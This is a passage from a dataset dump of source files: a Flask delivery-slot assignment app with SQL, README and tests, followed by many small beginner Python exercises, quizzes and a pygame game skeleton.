--request GET \\\n# --data '{\"slot_number\": 1, \"order_list\" : [{\"order_id\": 1, \"order_weight\": 10},{\"order_id\": 2, \"order_weight\": 40},{\"order_id\": 3, \"order_weight\": 10},{\"order_id\": 4, \"order_weight\": 20}]}' \\\n# http://localhost:5000/api/v1/delivery/assign"
},
{
"alpha_fraction": 0.6981818079948425,
"alphanum_fraction": 0.7200000286102295,
"avg_line_length": 44.75,
"blob_id": "99bd91a7995a36168df96b72900520c2cd4c4305",
"content_id": "e1cb86cfc645704ad26652229ab8d789d8081c52",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "SQL",
"length_bytes": 550,
"license_type": "no_license",
"max_line_length": 71,
"num_lines": 12,
"path": "/db/delivery_partner_table.sql",
"repo_name": "tanushree27/Grofers_app",
"src_encoding": "UTF-8",
"text": "CREATE TABLE delivery_partner_table(\n id int NOT NULL,\n vehicle_type_id int NOT NULL,\n PRIMARY KEY (id)\n);\n\nINSERT INTO delivery_partner_table (id, vehicle_type_id) VALUES (1, 1);\nINSERT INTO delivery_partner_table (id, vehicle_type_id) VALUES (2, 1);\nINSERT INTO delivery_partner_table (id, vehicle_type_id) VALUES (3, 1);\nINSERT INTO delivery_partner_table (id, vehicle_type_id) VALUES (4, 2);\nINSERT INTO delivery_partner_table (id, vehicle_type_id) VALUES (5, 2);\nINSERT INTO delivery_partner_table (id, vehicle_type_id) VALUES (6, 3);\n\n"
},
{
"alpha_fraction": 0.6066086292266846,
"alphanum_fraction": 0.6369725465774536,
"avg_line_length": 21.068965911865234,
"blob_id": "85085b4d924b45149925519dba20f2e3316b9541",
"content_id": "29b18c2ed18324925faec0d22f7bb678094446c8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 4479,
"license_type": "no_license",
"max_line_length": 289,
"num_lines": 203,
"path": "/README.md",
"repo_name": "tanushree27/Grofers_app",
"src_encoding": "UTF-8",
"text": "# Grofers Assignment\n\nThis repository contains a Flask REST-API backend application, that aims to solve the [problem statement](https://github.com/tanushree27/Grofers_app/blob/main/Grofers%20-%20Problem%20Statement.pdf).\n\n## Heroku\nThe service is up and running on Heroku for you to try out.\n\n**URL:** https://mighty-lowlands-88286.herokuapp.com/api/v1/delivery/assign\n\nPlease refer to [API documentation](https://github.com/tanushree27/Grofers_app#apis) for usage.\n\n## Summary\n\nThe application exposes a REST-API that takes in list of orders and slot number and returns the assigned delivery details that utilizes the vehicle space efficiently.\n\nDatabase tables creation and data insertion queries are available in [db directory](https://github.com/tanushree27/Grofers_app/tree/main/db).\n\n### Constraits\n\n**Vehicle Capacity:**\n- Bike : 30kg\n- Scooter : 50kg\n- Truck : 100kg\n\n**Slots:**\n- 6 - 9\n- 9 - 13\n- 16 - 19\n- 19 - 23\n\n**Available Vehicles:**\n- 1 Truck\n- 3 Bikes\n- 2 Scooters\n\n**Note:**\n- Trucks are not available in the (6 - 9) slot.\n- Bikes and Scooters are not available in the (19-23) slot.\n- 100kg max weight per slot\n\n\n## Database Structure\n\n\n\n### vehicle_table\n\nThis table stores data about different type of vehicles along with its capacity.\nEg: \n```\nid type capacity\n1 Bike 30\n```\n\n### slot_table\nStores details about types of slots\nEg:\n```\nid type\n1 6-9\n2 9-13\n```\n\n### delivery_partner_table\nStores details about delivery partner and his/her vehicle type.\n```\nid vehicle_type_id (foreign key from vehicle_table)\n1 1\n2 1\n```\n\n### vehicle_slot_table\nStores details about vehicle type and slots that maps to status, to tell us if a vehicle is available on that slot.\n```\nid vehicle_type_id slot_id status\n1 1 1 1\n2 3 1 0\n``` \n\n## Algorithm\n\nThis problem is a modified version of [Bin Packing Problem](https://en.wikipedia.org/wiki/Bin_packing_problem), our problem modifies the constraint of fixed bin size to variable sized bin, rest all is the same. This problem is a well known NP-Hard problem with no polynomial time solution.\n\n**Approach:** To tackle this problem I am going to use approximation algorithm called _\"Best Fit Decreasing\"_.\n\n**Steps:**\n1) Sort the orders by weights in decreasing order.\n2) Get the first/next order from the list.\n3) Search the assigned delivery partners list for _best fit_*. \n4) If nothing found in step 3, find in unassigned delivery partners list for _best fit_*.\n5) add the order to that delivery partner update its capacity_left and if needed add the partner to assigned delivery_partners list.\n6) repeat from step 2 until no orders remain.\n\n*best fit = min(capacity_left - order_weight)\n\n\n\n\n## Getting started\n\n### Prerequisites\n\n- python3\n- pip\n\n### Steps\n\n1) Clone the repository and cd into it.\n\n2) Setup and activate a virtualenv for the project.\n```\n$ python3 -m venv myenv\n$ source myenv/bin/activate\n```\n\n3) Install required packages\n```\n$ pip3 install -r requirements.txt\n```\n\n4) You are all setup now.\n\n5) To run our pytests\n```\n$ python3 -m pytest -v\n```\n\n6) To start the server\n```\n$ python3 app.py\n```\n\nYour server should be up and running on localhost:5000\n\n\n\n\n## APIs\n\nHere we outline the usage of our API\n### Input\n\n###### URL: GET http://localhost:5000/api/v1/delivery/assign\n\n###### Header\n```\n{\n 'Content-Type': 'application/json'\n}\n```\n\n###### Body\n```\n{\n \"slot_number\" : 4,\n \"order_list\" : [\n {\n \"order_id\":1,\n \"order_weight\":30\n }, \n {\n \"order_id\":2,\n \"order_weight\":10\n },\n {\n \"order_id\":3,\n \"order_weight\":20 \n }\n ]\n}\n```\n\n###### EXAMPLE\n\ncURL request:\n```\ncurl \\\n --header \"Content-Type: application/json\" \\\n --request GET \\\n --data '{\"slot_number\": 1, \"order_list\" : [{\"order_id\": 1, \"order_weight\": 10},{\"order_id\": 2, \"order_weight\": 40},{\"order_id\": 3, \"order_weight\": 10},{\"order_id\": 4, \"order_weight\": 20}]}' \\\n http://localhost:5000/api/v1/delivery/assign\n```\n\n\n### Output\n\n```\n[\n {\n \"capacity_left\": 40, \n \"delivery_partner_id\": 6, \n \"list_order_ids_assigned\": [\n 1,\n 2,\n 3\n ], \n \"vehicle_type\": \"Truck\"\n }\n]\n```\n\n---\nBy Tanushree Tumane"
},
{
"alpha_fraction": 0.5910422801971436,
"alphanum_fraction": 0.5956467390060425,
"avg_line_length": 42.23636245727539,
"blob_id": "a923f2162b86568fa29a43903015df86c505a35e",
"content_id": "78f4219e410d5038bfb36255249c5b4f6a78fac3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2389,
"license_type": "no_license",
"max_line_length": 124,
"num_lines": 55,
"path": "/best_fit.py",
"repo_name": "tanushree27/Grofers_app",
"src_encoding": "UTF-8",
"text": "\ndef order_sort(e):\n return e['order_weight']\n\n\n###\n# As this problem is a version of \"Bin packing problem\" which is NP-Hard\n# I am going to use Approximation algorithm that in known as Best fit algorithm.\n# As this is an offline problem (all the orders are upfront given to us)\n# We will be using the modified version Bestfit decreasing algorithm.\n###\ndef bestFitDecreasing(order_list, delivery_partner_list):\n result = []\n\n # Sort the input order_weights in DESC order\n order_list.sort(reverse=True, key=order_sort)\n\n # As the delivery_partner_list is actually a tuple DS, it is not modifiable\n # we need a set to track which delivery_partner is already in-use\n assigned_partners_set = set()\n \n for order in order_list:\n assigned = False\n min = 101\n best_fit_index = -1\n\n # Find the best fit delivery_partner from list of already assigned partners\n for idx, partner in enumerate(result):\n if partner['capacity_left'] >= order['order_weight'] and min > partner['capacity_left'] - order['order_weight']:\n best_fit_index = idx\n min = partner['capacity_left'] - order['order_weight']\n\n # Add the order to already assigned selected partner's list \n if best_fit_index > -1:\n partner = result[best_fit_index]\n partner['capacity_left'] -= order['order_weight']\n partner['list_order_ids_assigned'].append(order['order_id'])\n assigned = True\n\n # if we were not able to assign the order to any of already selected delivery_partners\n # we will select a new partner for this order\n if not assigned:\n for delivery_partner in delivery_partner_list:\n if delivery_partner[0] not in assigned_partners_set and delivery_partner[1] >= order['order_weight']:\n \n partner = {\n 'delivery_partner_id' : delivery_partner[0],\n 'capacity_left' : delivery_partner[1] - order['order_weight'],\n 'vehicle_type' : delivery_partner[2],\n 'list_order_ids_assigned' : [order['order_id']]\n }\n result.append(partner)\n assigned_partners_set.add(delivery_partner[0])\n break\n \n return result\n \n \n"
},
{
"alpha_fraction": 0.6136071681976318,
"alphanum_fraction": 0.6285836696624756,
"avg_line_length": 25.86206817626953,
"blob_id": "f224b3e1e599fdcb0448b9460f2d575cd9efe48b",
"content_id": "c06d6212001ca142b60f75a9d8d83f98ead3c44c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2337,
"license_type": "no_license",
"max_line_length": 65,
"num_lines": 87,
"path": "/tests/test_cases.py",
"repo_name": "tanushree27/Grofers_app",
"src_encoding": "UTF-8",
"text": "import json\nfrom conftest import execute_test\n\n\ndef test_slot_1_with_only_bike(app, client):\n\n with open('tests/test_2.json') as f:\n test = json.load(f)\n \n execute_test (client, test['input'], test['expected_output'])\n\ndef test_slot_1_with_only_Scooter(app, client):\n\n with open('tests/test_3.json') as f:\n test = json.load(f)\n \n execute_test (client, test['input'], test['expected_output'])\n\ndef test_slot_1_with_only_BikeAndScooter(app, client):\n\n with open('tests/test_4.json') as f:\n test = json.load(f)\n \n execute_test (client, test['input'], test['expected_output'])\n\ndef test_slot_2_with_all_vehicles_1(app, client):\n\n with open('tests/test_5.json') as f:\n test = json.load(f)\n \n execute_test (client, test['input'], test['expected_output'])\n\ndef test_slot_2_with_all_vehicles_2(app, client):\n\n with open('tests/test_6.json') as f:\n test = json.load(f)\n \n execute_test (client, test['input'], test['expected_output'])\n\ndef test_slot_2_with_all_vehicles_3(app, client):\n\n with open('tests/test_7.json') as f:\n test = json.load(f)\n \n execute_test (client, test['input'], test['expected_output'])\n\ndef test_slot_2_with_all_vehicles_4(app, client):\n\n with open('tests/test_8.json') as f:\n test = json.load(f)\n \n execute_test (client, test['input'], test['expected_output'])\n\ndef test_slot_3_with_all_vehicles_1(app, client):\n\n with open('tests/test_9.json') as f:\n test = json.load(f)\n \n execute_test (client, test['input'], test['expected_output'])\n\ndef test_slot_3_with_all_vehicles_2(app, client):\n\n with open('tests/test_10.json') as f:\n test = json.load(f)\n \n execute_test (client, test['input'], test['expected_output'])\n\ndef test_slot_3_with_all_vehicles_3(app, client):\n\n with open('tests/test_11.json') as f:\n test = json.load(f)\n \n execute_test (client, test['input'], test['expected_output'])\n\ndef test_slot_3_with_all_vehicles_4(app, client):\n\n with open('tests/test_12.json') as f:\n test = json.load(f)\n \n execute_test (client, test['input'], test['expected_output'])\n\ndef test_slot_4_with_only_trucks(app, client):\n\n with open('tests/test_1.json') as f:\n test = json.load(f)\n \n execute_test (client, test['input'], test['expected_output'])\n"
}
] | 9 |
duochen/Python-Beginner | https://github.com/duochen/Python-Beginner | 87b68ca5cd4dde6299174e6702ac775e51adaa93 | 8585b8065841b1465b23e46b504da681ab136926 | 032369c2fb0d441234955fa05ae578bf37d9cc2f | refs/heads/master | 2023-04-29T16:38:03.047585 | 2022-08-22T12:45:04 | 2022-08-22T12:45:04 | 163,430,002 | 1 | 2 | null | 2018-12-28T16:35:46 | 2022-01-15T15:11:29 | 2023-04-21T20:36:09 | HTML | [
{
"alpha_fraction": 0.4661654233932495,
"alphanum_fraction": 0.548872172832489,
"avg_line_length": 25.799999237060547,
"blob_id": "8564ef73c15c99e39c93dccc7a795d60a0127ecc",
"content_id": "64f10e7572ad3cc570846fbd5b1ef23d528fddae",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 133,
"license_type": "no_license",
"max_line_length": 61,
"num_lines": 5,
"path": "/Lecture04/Exercises/fp3.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "m = map(lambda val : val **2, range(10))\nprint(list(m))\n\nf = filter(lambda pair: pair[1] > 0, [(4,1), (3, -2), (8,0)])\nprint(list(f))"
},
{
"alpha_fraction": 0.6052631735801697,
"alphanum_fraction": 0.6184210777282715,
"avg_line_length": 9.857142448425293,
"blob_id": "b0cf121fc1a4b1563b03db428de356493b3b7e77",
"content_id": "545b335c9ac666b23ca2a3d3669692701af3bf9d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 76,
"license_type": "no_license",
"max_line_length": 24,
"num_lines": 7,
"path": "/Lecture09/Exercises/scope_test.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "import scope\n\nz = 2\nscope.f(z)\n\nprint(dir(__builtins__))\nprint(max.__doc__)\n"
},
{
"alpha_fraction": 0.7653429508209229,
"alphanum_fraction": 0.7797833681106567,
"avg_line_length": 15.29411792755127,
"blob_id": "65dfa4e3ce31da1e83473ca2d408f3a19d3b7378",
"content_id": "418d211e7b4161a16d275efe0404342a61966196",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 277,
"license_type": "no_license",
"max_line_length": 31,
"num_lines": 17,
"path": "/Games/Tetris/AI/ReadMe.txt",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "Intall Numpy\n> pip install numpy\n\nInstall PyQt5\n> pip install PyQt5\n\nRun the game automatically\n> python tetris_game.py\n\nRun the game manually\nUncomment this line\n# TERIS_AI = None\nor comment the following line\nfrom tetris_ai import TETRIS_AI\n\nChange the speed\nself.speed = 10\n"
},
{
"alpha_fraction": 0.6476684212684631,
"alphanum_fraction": 0.6476684212684631,
"avg_line_length": 18.299999237060547,
"blob_id": "bee9eb6013d3485f428a54d5869196649383ed63",
"content_id": "422189cde54a6a2dfd3e77bc205283cea278ea6d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 193,
"license_type": "no_license",
"max_line_length": 37,
"num_lines": 10,
"path": "/Lecture05/Exercises/setattr.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "class Person:\n name = 'Adam'\n\np = Person()\nprint('Before modification:', p.name)\n\n# Set name to 'John'\nsetattr(p, 'name', 'John')\nname = getattr(p, 'name')\nprint('After modification:',name)\n"
},
{
"alpha_fraction": 0.48275861144065857,
"alphanum_fraction": 0.517241358757019,
"avg_line_length": 9,
"blob_id": "8b4d53603a63b018f7dd7f0aed06cbd8b88df55b",
"content_id": "6aa1ef959665f423b6ce7eacc0d7174cb8f68595",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 29,
"license_type": "no_license",
"max_line_length": 10,
"num_lines": 3,
"path": "/Challenging_Exercises/Level1/Question001.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "s=input()\ns = s[::2]\nprint(s)"
},
{
"alpha_fraction": 0.725806474685669,
"alphanum_fraction": 0.725806474685669,
"avg_line_length": 24,
"blob_id": "489e598583f6e77fa6f6e5c74d642849a4d0f14b",
"content_id": "d8b78a475fe4666ff07516f0961d4558ded76ab0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 124,
"license_type": "no_license",
"max_line_length": 43,
"num_lines": 5,
"path": "/Lecture05/Exercises/raise.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "try:\n raise NotImplementedError(\"TODO\")\nexcept NotImplementedError:\n print('Looks like an exception to me!')\n raise"
},
{
"alpha_fraction": 0.42718446254730225,
"alphanum_fraction": 0.4563106894493103,
"avg_line_length": 22,
"blob_id": "e5506cfd4368110475b106c3e90e94de3989ff3c",
"content_id": "ce49c417a76c920282f68910a4948710deb10827",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 206,
"license_type": "no_license",
"max_line_length": 55,
"num_lines": 9,
"path": "/Lecture02/Exercises/tuple5.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "d = dict()\nd['a'] = 2\nd['b'] = 4\nfor (k, v) in d.items():\n print(k, v) # => a 2 b 4\n\ntups = d.items()\nprint(tups) # => dict_items([('a', 2), ('b', 4)])\nprint(type(tups)) # => <class 'dict_items'>"
},
{
"alpha_fraction": 0.4503311216831207,
"alphanum_fraction": 0.5099337697029114,
"avg_line_length": 15.44444465637207,
"blob_id": "261d33a9293816f3a633ef85045a1e17742ee068",
"content_id": "3f5212bf53209ccc701726863e7dbf04c2873270",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 151,
"license_type": "no_license",
"max_line_length": 45,
"num_lines": 9,
"path": "/Lecture01/Homework/solution08.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "words = ['abc', 'xyz', 'aba', '1221']\n\ncount = 0\n\nfor word in words:\n if len(word) > 1 and word[0] == word[-1]:\n count += 1\n\nprint(count) "
},
{
"alpha_fraction": 0.5533333420753479,
"alphanum_fraction": 0.6133333444595337,
"avg_line_length": 19.428571701049805,
"blob_id": "62cd29e2e5ff2a1aad7a15de7d75ec085ec7139a",
"content_id": "0b363a8f209442fc9e33a955d4b7db640e599d2e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 150,
"license_type": "no_license",
"max_line_length": 38,
"num_lines": 7,
"path": "/Games/Others/Use_Car.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "from Car import Car, ElectricCar as EC\r\n\r\nc = Car('audi', 'a4', 2019)\r\nprint(c.get_name())\r\n\r\ne = EC('tesla', 'model x', 2020)\r\ne.describe_battery()\r\n"
},
{
"alpha_fraction": 0.5882353186607361,
"alphanum_fraction": 0.6127451062202454,
"avg_line_length": 17.545454025268555,
"blob_id": "eece8560fee1ee75fc3f10f55401e57f8fc64acf",
"content_id": "7beb3be999f2204b3e26f85d9657de24a3153789",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 204,
"license_type": "no_license",
"max_line_length": 65,
"num_lines": 11,
"path": "/Lecture03/Exercises/func2.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "def is_prime(n): pass\n\nprimes = [number for number in range(2, 100) if is_prime(number)]\n\ndef product(*nums, scale=1):\n p = scale\n for n in nums:\n p *= n\n return p\n\nprint(product(primes))\n"
},
{
"alpha_fraction": 0.625,
"alphanum_fraction": 0.6527777910232544,
"avg_line_length": 23,
"blob_id": "a217ab1b0a0ffa39f0dac1e146f0398f6debaf1b",
"content_id": "e4e0165b7810fc2d569184fec1c90756a46aca47",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 72,
"license_type": "no_license",
"max_line_length": 28,
"num_lines": 3,
"path": "/Lecture03/Exercises/function_definition.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "def fn_name(param1, param2):\n value = do_somthing()\n return value\n"
},
{
"alpha_fraction": 0.5060241222381592,
"alphanum_fraction": 0.5060241222381592,
"avg_line_length": 25.16666603088379,
"blob_id": "14a30bee6219123bb14550dac598f90fc21981f4",
"content_id": "32dc134abd1080c88aedd3f1ef2773a6cf651c40",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 166,
"license_type": "no_license",
"max_line_length": 37,
"num_lines": 6,
"path": "/Lecture02/Labs/pets.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "zoe = {\"type\":\"cat\", \"owner\":\"duo\"}\nrocky = {\"type\":\"dog\", \"owner\":\"jie\"}\npets = [zoe, rocky]\nfor item in pets:\n for k in item:\n print(k, item[k])\n\n "
},
{
"alpha_fraction": 0.37254902720451355,
"alphanum_fraction": 0.38235294818878174,
"avg_line_length": 12.857142448425293,
"blob_id": "a8464c42d477f986f60e1d349e6b40bf6d18bcaa",
"content_id": "647a7507bd85a2a6f356b8e89ea79759519d4c36",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 102,
"license_type": "no_license",
"max_line_length": 24,
"num_lines": 7,
"path": "/Lecture09/Quiz/quiz5.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "def a():\r\n try:\r\n f(x, 4)\r\n finally:\r\n print('after f')\r\n print('afer f?')\r\na()"
},
{
"alpha_fraction": 0.4158075749874115,
"alphanum_fraction": 0.46048110723495483,
"avg_line_length": 23.33333396911621,
"blob_id": "820cbaa2d31afbed62ded3803f9b6980ff8fb6e4",
"content_id": "4f6bb1c418f174dd8277c63838e637e4406f59f0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 291,
"license_type": "no_license",
"max_line_length": 38,
"num_lines": 12,
"path": "/Lecture03/Homework/solution04.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "def maximum(*numbers):\n if len(numbers) == 0:\n return None\n else:\n maxnum = numbers[0]\n for n in numbers[1:]:\n if n > maxnum:\n maxnum = n\n return maxnum\n\nprint(maximum(3, 2, 8)) # => 8\nprint(maximum(1, 5, 9, -2, 2)) # => 9"
},
{
"alpha_fraction": 0.4444444477558136,
"alphanum_fraction": 0.5185185074806213,
"avg_line_length": 16.66666603088379,
"blob_id": "eda61f5ebda69036fb0b12f427d406abee80a577",
"content_id": "c98073c5a8152dff83fb37ca27bbd2f451305144",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 54,
"license_type": "no_license",
"max_line_length": 29,
"num_lines": 3,
"path": "/Lecture06/Quiz/quiz4.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "d = {\"john\": 40, \"peter\": 45}\r\ndel d['john']\r\nprint(d)"
},
{
"alpha_fraction": 0.4853556454181671,
"alphanum_fraction": 0.573221743106842,
"avg_line_length": 25.66666603088379,
"blob_id": "6292278e753e60d53d5ec51e8bba28fca6804724",
"content_id": "5d61e5e02e468b720a27080ae39a826e8b5828b3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 239,
"license_type": "no_license",
"max_line_length": 45,
"num_lines": 9,
"path": "/Lecture04/Exercises/map2.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "def sqr(x): return x ** 2\n\nitems = [1, 2, 3, 4, 5]\nresult = list(map(sqr, items))\nprint(result) # => [1, 4, 9, 16, 25]\n\n# is equal to the following one line\nresult = list(map((lambda x: x ** 2), items))\nprint(result) # => [1, 4, 9, 16, 25]"
},
{
"alpha_fraction": 0.437158465385437,
"alphanum_fraction": 0.5355191230773926,
"avg_line_length": 19.11111068725586,
"blob_id": "2b8eaf762c37fb4e104a5536215bfafe60c6b013",
"content_id": "01f9a2a1dd80374e1e055c5a2d4a374fac02aecd",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 183,
"license_type": "no_license",
"max_line_length": 33,
"num_lines": 9,
"path": "/Lecture05/Exercises/myotherclass.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "class MyOtherClass():\n num = 12345\n def __init__(self):\n self.num = 0\n\nx = MyOtherClass()\nprint(x.num) # 0 or 12345?\ndel x.num\nprint(x.num) # 0 or 12345?\n\n\n"
},
{
"alpha_fraction": 0.5340313911437988,
"alphanum_fraction": 0.5340313911437988,
"avg_line_length": 17.299999237060547,
"blob_id": "63555b6dc7f38ae69bf955c39f1c121c9df18da0",
"content_id": "837d353e244608bc35380c328fc0302da1766dca",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 191,
"license_type": "no_license",
"max_line_length": 34,
"num_lines": 10,
"path": "/Lecture09/Quiz/4.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "class test:\r\n def __init__(self):\r\n self.variable = 'Old'\r\n self.Change(self.variable)\r\n\r\n def Change(self, var):\r\n var = 'New'\r\n\r\nobj = test()\r\nprint(obj.variable)"
},
{
"alpha_fraction": 0.46296295523643494,
"alphanum_fraction": 0.4888888895511627,
"avg_line_length": 18.285715103149414,
"blob_id": "dd3d90be81e614f4ae689ac09b78f3ad2a16a791",
"content_id": "426e99f0063cda8d9db3e95f8261cfcfc542e1a4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 270,
"license_type": "no_license",
"max_line_length": 39,
"num_lines": 14,
"path": "/Lecture04/Exercises/another_generator.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "def generate_fibs():\n a, b = 0, 1\n while True:\n a, b = b, a + b\n yield a\n\ng = generate_fibs()\n\nprint(next(g)) # => 1\nprint(next(g)) # => 1\nprint(next(g)) # => 2\nprint(next(g)) # => 3\nprint(next(g)) # => 5\nprint(max(g)) # Oh no! What happends?\n"
},
{
"alpha_fraction": 0.673130214214325,
"alphanum_fraction": 0.6897506713867188,
"avg_line_length": 18.88888931274414,
"blob_id": "785e1b48118c7d4026667dc821556de2436ba930",
"content_id": "3993e91e5c1bb1ee0e8516f0ef81371fd5487fe2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 361,
"license_type": "no_license",
"max_line_length": 46,
"num_lines": 18,
"path": "/Python_Crash_Course_2e/chapter_15/rolling_dice/die_visual_2.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "from die import Die\n\n# Create a D6\ndie = Die()\n\n# Make some rolls, and store results in a list\nresults = []\nfor roll_num in range(100):\n result = die.roll()\n results.append(result)\n\n# Analyze the results\nfrequencies = []\nfor value in range(1, die.num_sides+1):\n frequency = results.count(value)\n frequencies.append(frequency)\n\nprint(frequencies) "
},
{
"alpha_fraction": 0.6756756901741028,
"alphanum_fraction": 0.6756756901741028,
"avg_line_length": 36.33333206176758,
"blob_id": "39d1b59f6dd3eb9ca5f0cabd38140bc8acab22e4",
"content_id": "29e75fe962b77f46175001e20c39400795d4a519",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 111,
"license_type": "no_license",
"max_line_length": 45,
"num_lines": 3,
"path": "/Lecture01/Exercises/console.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "# Read a string from the user\nname = input(\"What is your name? \")\nprint(\"I'm Python. Nice to meet you, \", name)"
},
{
"alpha_fraction": 0.6404281854629517,
"alphanum_fraction": 0.6583753228187561,
"avg_line_length": 27.612611770629883,
"blob_id": "e3febd263da69daed74e88cdfd319bfad87c38bd",
"content_id": "0bc9f69f8b991e93b3741ca30f166a5a8afd1a7c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3176,
"license_type": "no_license",
"max_line_length": 112,
"num_lines": 111,
"path": "/Games/Alien/exercise/alien_before.py",
"repo_name": "duochen/Python-Beginner",
"src_encoding": "UTF-8",
"text": "import pygame, random, sys\nfrom pygame.locals import *\n\nWINDOWWIDTH = 600\nWINDOWHEIGHT = 600\nTEXTCOLOR = (0, 0, 0)\nBACKGROUNDCOLOR = (230, 230, 230)\nFPS = 60 # Number of frames per second\nALIENMINSIZE = 10\nALIENMAXSIZE = 40\nALIENMINSPEED = 1\nALIENMAXSPEED = 8\nADDNEWALIENRATE = 6\nPLAYERMOVERATE = 5\n\ndef terminate():\n pygame.quit()\n sys.exit()\n\ndef waitForPlayerToPressKey():\n while True:\n for event in pygame.event.get():\n if event.type == QUIT:\n terminate()\n if event.type == KEYDOWN:\n if event.key == K_ESCAPE: # Pressing ESC quits.\n terminate()\n return\n\ndef playerHasHitAlien(playerRect, aliens):\n for b in aliens:\n if playerRect.colliderect(b['rect']):\n return True\n return False\n\ndef drawText(text, font, surface, x, y):\n textobj = font.render(text, 1, TEXTCOLOR)\n textrect = textobj.get_rect()\n textrect.topleft = (x, y)\n surface.blit(textobj, textrect)\n\n# Set up pygame, the window, and the mouse cursor.\npygame.init()\nmainClock = pygame.time.Clock()\nwindowSurface = pygame.display.set_mode((WINDOWWIDTH, WINDOWHEIGHT))\npygame.display.set_caption('Alien Invasion')\npygame.mouse.set_visible(False)\n\n# Set up the fonts.\nfont = pygame.font.SysFont(None, 48)\n\n# Set up sounds.\ngameOverSound = pygame.mixer.Sound('gameover.wav')\npygame.mixer.music.load('background.mid')\n\n# Set up images.\nplayerImage = pygame.image.load('player.png')\nplayerRect = playerImage.get_rect()\nalienImage = pygame.image.load('alien.png')\n\n# Show the \"Start\" screen.\nwindowSurface.fill(BACKGROUNDCOLOR)\ndrawText('Alien Invasion', font, windowSurface, (WINDOWWIDTH / 3), (WINDOWHEIGHT / 3))\ndrawText('Press a key to start.', font, windowSurface, (WINDOWWIDTH / 3) - 30, (WINDOWHEIGHT / 3) + 50)\npygame.display.update()\nwaitForPlayerToPressKey()\n\ntopScore = 0\nwhile True:\n # Set up the start of the game.\n aliens = []\n score = 0\n playerRect.topleft = (WINDOWWIDTH / 2, WINDOWHEIGHT - 50)\n moveLeft = moveRight = moveUp = moveDown = False\n reverseCheat = slowCheat = False\n alienAddCounter = 0\n pygame.mixer.music.play(-1, 0.0)\n\n while True: # The game loop runs while the game part is playing.\n score += 1 # Increase score.\n\n # TODO: Handle all of the events\n \n # TODO: Add new aliens at the top of the screen, if needed.\n\n # TODO: Move the player around.\n\n # TODO: Move the aliens down.\n\n # TODO: Delete aliens that have fallen past the bottom.\n\n # TODO: Draw the game world on the window.\n\n # TODO: Draw the score and top score.\n\n # TODO: Draw the player's rectangle.\n\n # TODO: Draw each alien.\n\n # TODO: Check if any of the aliens have hit the player.\n\n # Stop the game and show the \"Game Over\" screen.\n pygame.mixer.music.stop()\n gameOverSound.play()\n\n drawText('GAME OVER', font, windowSurface, (WINDOWWIDTH / 3), (WINDOWHEIGHT / 3))\n drawText('Press a key to play again.', font, windowSurface, (WINDOWWIDTH / 3) - 80, (WINDOWHEIGHT / 3) + 50)\n 